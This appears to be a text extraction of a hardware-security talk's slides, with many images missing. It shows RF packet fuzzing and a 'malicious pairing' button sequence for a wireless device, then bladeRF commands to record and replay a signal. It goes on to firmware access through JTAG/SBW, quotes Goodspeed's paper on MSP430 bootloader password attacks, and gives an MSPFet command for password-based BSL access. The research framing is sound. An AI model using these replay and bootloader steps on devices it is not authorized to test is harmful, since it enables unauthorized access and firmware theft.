



## Packet Fuzzing (3)

- Can we change the ID-Code?
- Not really ...









### Malicious Pairing (Default = Disabled  $\circledcirc$ )

- Press STOP and lock it
- Press DOWN and don't release it
- Press UP and release it for 4 times

### **RECORDING**

bladerf> set frequency rx 438M bladerf> set samplerate rx 10M bladerf> set bandwidth 2.5M bladerf> set lnagain 0 bladerf> set rxvga2 0 bladerf> print bladerf> rx config file=saga-l8h-1.sc16q11 format=bin  $n=40m$ bladerf> rx start; rx wait

### **REPLAYING**

bladerf> set frequency tx 320.73M bladerf> set samplerate tx 10M bladerf> set bandwidth 2.5M bladerf> set txvga1 -10 bladerf> tx config file=saga-l8h-1.sc16q11 format=bin bladerf> tx start



### Firmware ... How?

- JTAG
- SBW (2-wire)







### Firmware ... How?

- $\cdot$  JTAG  $\lozenge$
- $\cdot$  SBW  $\circ$



Source: Texas Instrument (SLAU319R) MSP430™ Flash Device Bootloader (BSL)

### Bootstrap Loader!

- Travis Goodspeed @25C3
- But ...

#### Practical Attacks against the MSP430 BSL\*

#### [Work in Progress]

**Travis Goodspeed** 1933 Black Oak Street Jefferson City, TN, USA travis@radiantmachines.com

#### **ABSTRACT**

This paper presents a side-channel timing attack against the MSP430 serial bootstrap loader (BSL), extending a theoretical attack with the details required for a practical implementation. Also investigated is the use of voltage glitching to attack a disabled BSL.

#### 1. SUMMARY

The Texas Instruments MSP430 low-power microcontroller is used in many medical, industrial, and consumer devices. It may be programmed by JTAG or a serial bootstrap loader (BSL) which resides in masked ROM.

Recent versions of the BSL may be disabled by setting a value in flash memory. When enabled, the BSL is protected by a 32-byte password. If these access controls are circumvented, a device's firmware may be extracted or replaced.

In many versions of the MSP430, a password comparison routine suffers from unbalanced timing, such that processing



Figure 1: BSL Entry Sequence (Chips w/ Shared **JTAG Pins)** 

edge of the -RST pin that power on the chip, the BSL begins to execute instead of the user-defined application program. For those chips with dedicated JTAG pins, the same sequence is the same except that falling edges are sent on the TCK pin.[4]





Images by Travis Goodspeed are licensed under CC BY-**NC-ND 2.0** 



Figure 8: BSLCracker 3.0

### So I decided to cheat ...









### MSP430F1101A BSL

- 1KB Bootloader
- After TST/RST
- Password is 16  $*$  2 bytes == IVT
- BSL ver 1.3





Keady

A





**MSPFet.EXE +r "psw.txt" -BSL=COM5**

### Check Flash Integrity







### ISR

- F000h = Entry point / NMI entry / main loop
- FA00h = Timer A
